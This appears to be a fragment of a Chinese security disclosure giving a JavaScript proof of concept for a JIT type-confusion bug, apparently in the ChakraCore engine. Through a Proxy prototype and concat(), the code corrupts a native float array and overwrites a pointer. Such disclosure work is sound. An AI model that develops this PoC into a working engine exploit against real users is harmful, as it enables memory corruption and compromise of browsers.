 • POC:
function jit(arr, buggy){
let tmp = [1.1];
arr[0] = 1.1;
let res = tmp.concat(buggy);
arr[0] = 2.3023e-320
}
function main(){
for(let i = 0; i < 0x10000; i++){
let tmp = [1.1, 2.2, 3.3];
jit(tmp, [1.1]);
}
let buggy = [1.1, {}, {}];
let arr = [1.1];
arr.getPrototypeOf = Object.prototype.valueOf;
buggy.__proto__ = new Proxy([], arr);
buggy[0] = 5.5627483035514150e-309;
jit(arr, buggy);
console.log(arr);
}
main();
arr --> JavascriptNativeFloatArray
concat() --> arr converted to JavascriptArray
Overwrite a pointer in the JavascriptArray with “0x1234”
代码卫士